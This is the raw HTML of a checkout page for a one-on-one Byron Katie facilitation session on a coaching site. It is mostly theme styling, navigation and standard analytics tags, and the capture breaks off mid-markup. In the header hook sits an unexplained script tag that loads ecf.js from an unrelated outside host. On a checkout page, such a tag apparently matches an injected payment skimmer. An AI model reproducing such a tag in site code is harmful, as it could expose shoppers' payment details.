

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.samarasacenter.com/one-on-one-the-work-of-byron-katie-facilitation-checkout
body_size: 11230
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="X+ug70lKjquVLaDvPdQh34jRXn9IZx0cXcdAGbP3YKbFjq7LfZi7JY3/+lQ9F0atRXEuHR29E5uHRq11jgFLrg==">
            
    <title>
      
        One-on-One - The Work Of Byron Katie Facilitation - Checkout
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Transformation begins now!" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.samarasacenter.com/one-on-one-the-work-of-byron-katie-facilitation-checkout">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="One-on-One - The Work Of Byron Katie Facilitation - Checkout">
<meta name="twitter:title" content="One-on-One - The Work Of Byron Katie Facilitation - Checkout">


<meta property="og:description" content="Transformation begins now!">
<meta name="twitter:description" content="Transformation begins now!">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/138975/images/1schjWFtQ42FlFSsGG6h_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/138975/images/1schjWFtQ42FlFSsGG6h_file.jpg">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2881068/settings_images/MasW879BT7K0Uzlhx5GQ_favicon.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.samarasacenter.com/one-on-one-the-work-of-byron-katie-facilitation-checkout" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2881068/assets/styles.css?16183718626727161" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2881068/assets/overrides.css?16183718626727161" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script><script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)
},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-116917441-1', 'auto', {});
ga('send', 'pageview');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"123296","site_id":"138975"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"123296","site_id":"138975"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '322561148451491', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=322561148451491&ev=PageView&noscript=1"
/></noscript>
<script type="text/javascript">
  Kajabi.nextPipelineStepUrl = "https://www.samarasacenter.com/one-on-one-the-work-of-byron-katie-facilitation-thank-you"
</script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: rgba(255, 255, 255, 0);
  }
  .header-mobile {
    background-color: rgba(255, 255, 255, 0);
  }
  .header a.link-list__link {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  .header .dropdown__item a {
    color: ;
  }
  .header .user__login a {
    color: ;
  }
  .header .hamburger__slice {
    background-color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: rgba(255, 255, 255, 0);
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
      .header__content--mobile  {
        padding: 20px 0;
      }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
</div>

<header class="header header--overlay hidden--desktop hidden--mobile" kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-light">
        <div class="container header__container media">
          
            
                <div id="block-1601438853111" class="header__block header__block--logo header__block--show">
  <style>
  #block-1601438853111 {
    line-height: 1;
  }
  #block-1601438853111 .logo__image {
    display: block;
    width: 180px;
  }
  #block-1601438853111 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2750038/settings_images/PW7YjRSnT32xGo6bASio_body_full_of_light.png" kjb-settings-id="sections_header_blocks_1601438853111_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <div id="block-1601439203945" class="header__block header__switch-content header__block--cta">
  


<style>
  #block-1601439203945 .btn {
    border-color: #ef4123;
    border-radius: 4px;
    color: ;
    background-color: #ef4123;
  }
  #block-1601439203945 .btn-outline {
    color: #ef4123 !important;
    background: transparent;
  }
  
    
      #block-1601439203945 .btn {
        color: #fff;
      }
    
  
</style>

<a class="btn btn-medium btn-solid btn- background-dark" href=""   kjb-settings-id="sections_header_blocks_1601439203945_settings_btn_background_color">
  <style> .header__container .btn, .header__content--mobile .btn {   display: none; } .header__content--desktop .header__block{     width: 100% !important; } .header__content--desktop {     padding: 0 0; } .header--overlay .header__content--mobile {   display: block !important;   padding: 0 !important; } .header__content--mobile {     background-color: transparent !important; } .sam_navi{   width: 100%;   display: flex;   justify-content: center;   padding: 10px 0; } .sam_navigation_wrapper{   width: 100%; } .sam_logo img{   max-width: 300px;   width: 100%;   margin: 0;   min-width: 180px; } .sam_navi ul{   list-style: none;   padding-left: 0;   display: flex;   flex-wrap: no-wrap;   align-items: center;   margin: 0 !important; } .sam_navi ul li{   display: inline-block;   padding: 10px 0;   text-align: center;   width: 15%; } .sam_logoli{   width: 22% !important; } .sam_navi ul li ul{   display: none; } .sam_navi ul li a{     font-weight: normal;   font-size: 17px;   text-transform: uppercase;   font-family: "MrEavesXLModOT-Reg";   text-decoration: none;   color: #2b2b2b !important;   letter-spacing: 2px; } .sam_navi ul li:hover > ul{   display: block; } .sam_navi ul li > ul{   position: absolute;   box-shadow: 2px 2px 8px rgba(0,0,0,0.1);   background-color: #fff;   padding: 10px;    } .sam_navi a:hover{     opacity: 0.5; } .sam_navi ul li > ul li{   display: block;   position: relative;   padding: 0;   min-width: 250px;   text-align: left;   margin: 0; } .sam_navi ul li > ul li a{   display: block;   padding: 10px;   line-height: 1em; } .sam_navi ul li:hover ul > li ul{   display: none;   position: absolute;   left: 100%;   top: -10px; } .sam_navi ul li:hover ul > li:hover > ul{   display: block; }  .sam_mobile .sam_logo img{   max-width: 180px; } .sam_menu{   padding: 10px;   background-color: transparent;   border: 0;   cursor: pointer;   border-radius: 0;   margin-left: auto; } .sam_menu:focus{   outline: 0; } .sam_burgerslice{   width: 30px;   height: 2px;   margin-bottom: 7px;   background-color: #595959;   transition: all 0.2s ease-in-out; } .sam_burgerslice:nth-child(3){   margin-top: -9px; } .nav_open .sam_burgerslice:nth-child(1), .nav_open .sam_burgerslice:nth-child(4){   opacity: 0; } .sam_burgerslice:nth-child(4){   margin-bottom: 0; } .nav_open .sam_burgerslice:nth-child(2){   -webkit-transform: rotate(-45deg);   -ms-transform: rotate(-45deg);   transform: rotate(-45deg); } .nav_open .sam_burgerslice:nth-child(3){   -webkit-transform: rotate(45deg);   -ms-transform: rotate(45deg);   transform: rotate(45deg); } .sam_mobile{   width: 100%;   display: none;   align-items: center; } .header__container {   padding: 0; } @media (max-width: 992px){   .sam_mobile {     display: flex;     padding: 5px 10px 15px 15px;   }   .sam_navi .btn{     display: none;   }   .m_hide{     display: none !important;   }   .sam_navigation{     background-color: #fff;         box-shadow: 2px 2px 8px rgba(0,0,0,0.1);     padding: 15px !important;   }   .sam_navigation_wrapper{     height: 0;       overflow: hidden;       transition: all 0.2s ease-in-out;   }   .sam_navigation_wrapper:hover{     height: auto !important;   }   .sam_navi ul{     display: block;   }   .sam_navi ul li{     display: block !important;     width: 100%;     text-align: left;     padding: 0;   }   .sam_navi ul li a{     padding: 10px;     display: block;   }   .sam_navi ul li > ul,   .sam_navi ul li:hover > ul{     display: block !important;   }   .sam_navi ul li > ul{     position: relative;     box-shadow: 2px 2px 8px rgba(0,0,0,0);     margin-top: 0;     margin-left: 15px;   }     .sam_navi ul li > ul li > ul,    .sam_navi ul li:hover > ul li > ul,   .sam_navi ul li:hover > ul li:hover > ul{     display: block !important;     position: relative;     left: 0;     top: 0;   }   .sam_navi{     display: block;   }     .header__content--desktop .header__block {       margin: 0 !important;       width: 100% !important;   } } @media (max-width: 767px){   .header__container {       display: none;   } } </style> <div class="sam_navi">   <div class="sam_mobile">     <a class="sam_logo" href="/"><img src="https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/2750038/settings_images/behJu0xkTsSLziBziWXv_body_full_of_light.png"></a>     <button class="sam_menu">       <div class="sam_burgerslice"></div>       <div class="sam_burgerslice"></div>       <div class="sam_burgerslice"></div>       <div class="sam_burgerslice"></div>     </button>   </div>   <div class="sam_navigation_wrapper">     <ul class="sam_navigation">       <li><a href="/about">About</a></li>       <li><a href="/workwithsusan">Work with Susan</a>         <ul>           <li><a href="/1-on-1">One-on-One</a>             <ul>                            <li><a href="/one-on-one-yoga-sex-+-death-1:1">Yoga, Sex + Death 1:1</a></li>                <li><a href="/one-on-one-coaching">Coaching</a></li>                <li><a href="/one-on-one-byron-katie-facilitations">Byron Katie Facilitations</a></li>                <li><a href="/one-on-one-private-embodied-inquiry-+-editation-classes">Private Embodied Inquiry + Meditation Classes</a></li>                <li><a href="/one-on-one-corporate-mindfulness-instruction">Corporate Mindfulness Instructions</a></li>             </ul>           </li>                   <li><a href="/live-classes">Live Classes + On Demand</a></li>           <li><a href="/courses">Courses</a>             <ul>               <li><a href="/courses-yoga-sex-+-death">Yoga, Sex + Death<sup>&trade;</sup></a></li>               <li><a href="/courses-intro-to-the-work-of-byron-katie">Intro to the Work of Byron Katie</a></li>               <li><a href="/courses-self-injury-+-social-action">Self-inquiry + Social Action</a></li>             </ul>           </li>                 </ul>             </li>       <li><a href="/community">Community</a></li>       <li class="sam_logoli">         <a class="sam_logo m_hide" href="/">           <img src="https://kajabi-storefronts-production.global.ssl.fastly.net/kajabi-storefronts-production/themes/2750038/settings_images/behJu0xkTsSLziBziWXv_body_full_of_light.png">         </a>       </li>       <li><a href="/membership">Memberships</a></li>       <li><a href="https://clients.mindbodyonline.com/ASP/su1.asp">Calendar</a></li>       <li><a href="/contact">Contact</a></li>     </ul>   </div> </div> <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.0/jquery.min.js"></script> <script> $(document).ready(function(){   $('.sam_menu').click(function(){     if($(this).hasClass('nav_open')){       $(this).removeClass('nav_open');       $('.sam_navi').removeClass('open');       $('.sam_navigation_wrapper').css('height','0');     }else{       $(this).addClass('nav_open');       $('.sam_navi').addClass('open');       var naviHeight = $('.sam_navigation').outerHeight();       $('.sam_navigation_wrapper').css('height', (naviHeight+15)+'px');     }       }); }); </script>
</a>

</div>

              
          
          <div class="hamburger hidden--desktop">
            <div class="hamburger__slices">
              <div class="hamburger__slice hamburger--slice-1"></div>
              <div class="hamburger__slice hamburger--slice-2"></div>
              <div class="hamburger__slice hamburger--slice-3"></div>
              <div class="hamburger__slice hamburger--slice-4"></div>
            </div>
          </div>
        </div>
      </div>
      <div class="header__content header__content--mobile background-light"></div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1601978948541" data-section-id="1601978948541"><style>
  
  #section-1601978948541 .section {
    background-color: #ffffff;
  }
  #section-1601978948541 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1601978948541 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1601978948541 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1601978948541 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1601978948541 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1601978948541 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1601978948541_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1601978948541_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601978948541_0.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1601978948541_0.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1601978948541_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1601978948541_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601978948541_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1601978948541_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1601978948541_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1601978948541_0 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1601978948541_blocks_1601978948541_0_settings_width"
  id="block-1601978948541_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style> @import url("https://use.typekit.net/ymv1vah.css");

</style>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1601428597735" data-section-id="1601428597735"><style>
  
    #section-1601428597735 {
      background-image: url(https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2881068/settings_images/lQh3UQJ8TN61IfGEQqss_file.jpg);
      background-position: top;
    }
  
  #section-1601428597735 .section {
    background-color: rgba(255, 255, 255, 0);
  }
  #section-1601428597735 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1601428597735 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1601428597735 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
      #section-1601428597735 {
        
      }
    
    #section-1601428597735 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1601428597735 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1601428597735 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1601428597735_settings_background_color"
  class="section
  
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-start justify-content-center">
        
          <style>
  
  #block-1601431845255 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601431845255.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1601431845255.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1601431845255 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1601431845255 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1601431845255.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1601431845255.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1601431845255 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1601431845255 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1601428597735_blocks_1601431845255_settings_width"
  id="block-1601431845255"
  class="
  block-type--code
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>

.powered-by{

display: none;
}
@font-face {font-family: "TerminaW05-Bold"; src: url("//db.onlinewebfonts.com/t/e9591193aa91ce28ad8c8f91c03f6c7b.eot"); src: url("//db.onlinewebfonts.com/t/e9591193aa91ce28ad8c8f91c03f6c7b.eot?#iefix") format("embedded-opentype"), url("//db.onlinewebfonts.com/t/e9591193aa91ce28ad8c8f91c03f6c7b.woff2") format("woff2"), url("//db.onlinewebfonts.com/t/e9591193aa91ce28ad8c8f91c03f6c7b.woff") format("woff"), url("//db.onlinewebfonts.com/t/e9591193aa91ce28ad8c8f91c03f6c7b.ttf") format("truetype"), url("//db.onlinewebfonts.com/t/e9591193aa91ce28ad8c8f91c03f6c7b.svg#TerminaW05-Bold") format("svg"); }

            @font-face {
                font-family: "MrEavesXLModOT-Reg";
                src: url("//db.onlinewebfonts.com/t/7a2ee02a7926e4160b764f2469ae8507.eot");
                src: url("//db.onlinewebfonts.com/t/7a2ee02a7926e4160b764f2469ae8507.eot?#iefix") format("embedded-opentype"),
                     url("//db.onlinewebfonts.com/t/7a2ee02a7926e4160b764f2469ae8507.woff2") format("woff2"),
                     url("//db.onlinewebfonts.com/t/7a2ee02a7926e4160b764f2469ae8507.woff") format("woff"),
                     url("//db.onlinewebfonts.com/t/7a2ee02a7926e4160b764f2469ae8507.ttf") format("truetype"),
                     url("//db.onlinewebfonts.com/t/7a2ee02a7926e4160b764f2469ae8507.svg#MrEavesXLModOT-Reg") format("svg");
            }
            @font-face {
                font-family: "Dala Floda Web Roman No. 2";
                src: url("//db.onlinewebfonts.com/t/8a81f858a7ec3c9646258a3e9dfc2529.eot");
                src: url("//db.onlinewebfonts.com/t/8a81f858a7ec3c9646258a3e9dfc2529.eot?#iefix") format("embedded-opentype"),
                     url("//db.onlinewebfonts.com/t/8a81f858a7ec3c9646258a3e9dfc2529.woff2") format("woff2"),
                     url("//db.onlinewebfonts.com/t/8a81f858a7ec3c9646258a3e9dfc2529.woff") format("woff"),
                     url("//db.onlinewebfonts.com/t/8a81f858a7ec3c9646258a3e9dfc2529.ttf") format("truetype"),
                     url("//db.onlinewebfonts.com/t/8a81f858a7ec3c9646258a3e9dfc2529.svg#Dala Floda Web Roman No. 2") format("svg");
            }


h1, h2, h3{
 font-family: "Dala Floda Web Roman No. 2";
}
h4, h5, p, div, ul, li{
font-family: "MrEavesXLModOT-Reg";
}
.header  .link-list__link{
color: #2b2b2b !important;
}

.link-list__link{
font-family: "MrEavesXLModOT-Reg";
text-transform: uppercase;
font-weight: 900;
}

.btn{
font-family: "MrEavesXLModOT-Reg";
letter-spacing: 5px;
font-weight: normal;
text-transform: uppercase;
transition: all .3s;
}

.btn:hover{
transform: scale(1.05);
}


#block-1601438853111{
display: none;
}

#block-1601439203945 .btn{
background-color: Transparent;
border: none;
box-shadow: none;
}

.imgbtn1{
width:250px;
}
.sam_head{
margin-top: 20vw;
font-family: "MrEavesXLModOT-Reg" !important;
color: #161E2A;
font-size: 1.2em;
font-weight: bold;
letter-spacing: 8px;
margin-bottom: 1em;
}
@media only screen and (max-width: 1200px){
.sam_head{
margin-top: 25vw;
}
}
@media only screen and (max-width: 768px){
.sam_head{
margin-top: 30vw;
}
#block-1601438853111{
display: block;
}

#block-1601439203945 .btn{
display: none;
}

}
@media only screen and (max-width: 576px){
.sam_head{
margin-top: 80vw;
}
}
</style>

  </div>
</div>

        
          <style>
  
  #block-1602187609674 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602187609674.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1602187609674.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1602187609674 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1602187609674 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602187609674.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
      
      
    }
    #block-1602187609674.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
      
      
    }
    #block-1602187609674 .block {
      
      
      
      
        padding-top: 30px;
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1602187609674 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1601428597735_blocks_1602187609674_settings_width"
  id="block-1602187609674"
  class="
  block-type--image
  text-
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1602187609674 .block {
        display: flex;
        justify-content: center;
      }
  #block-1602187609674 .image {
    width: 100%;
    
      width: 260px;
    
  }
  #block-1602187609674 .image__image {
    width: 100%;
    
      width: 260px;
    
    border-radius: 4px;
  }
  #block-1602187609674 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1602187609674 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1602187609674 .block {
        display: flex;
        justify-content: center;
    }
    #block-1602187609674 .image__overlay {
      opacity: 0;
    }
    #block-1602187609674 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="/resource_redirect/landing_pages/1500679"  >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2843784/settings_images/JmATnky7QQe4exQwBYmP_logo.png" kjb-settings-id="sections_1601428597735_blocks_1602187609674_settings_image" alt="" />
    
      </a>
    
    
  
</div>

  </div>
</div>

        
          <style>
  
  #block-1601515757759 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1601515757759.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1601515757759.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1601515757759 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1601515757759 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 30px;
      margin-left: 0px;
    }
    #block-1601515757759.block-type--blog .block {
      padding: 0;
      
        padding-top: 30px;
      
      
      
        padding-bottom: 0px;
      
      
    }
    #block-1601515757759.block-type--offer .block {
      padding: 0;
      
        padding-top: 30px;
      
      
      
        padding-bottom: 0px;
      
      
    }
    #block-1601515757759 .block {
      
      
      
      
        padding-top: 30px;
      
      
      
        padding-bottom: 0px;
      
      
    }
}
  @media (max-width: 767px) {
    #block-1601515757759 {
      text-align: left;
    }
  }
</style>


<div kjb-settings-id="sections_1601428597735_blocks_1601515757759_settings_width"
  id="block-1601515757759"
  class="
  block-type--text
  text-center
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
